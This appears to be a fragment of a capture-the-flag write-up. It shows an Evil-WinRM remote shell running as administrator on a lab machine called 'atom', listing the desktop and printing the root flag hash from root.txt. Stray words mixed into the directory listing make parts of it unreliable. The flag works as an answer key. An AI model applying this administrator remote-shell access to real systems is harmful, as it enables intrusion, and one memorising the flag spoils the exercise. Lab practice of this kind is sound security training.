 *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
atom\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Cobalstrike4-
.2_win
top1000
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/3/2021 9:42 PM 34 root.txt
ca*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
53252aa79589549414dedc86d951e50f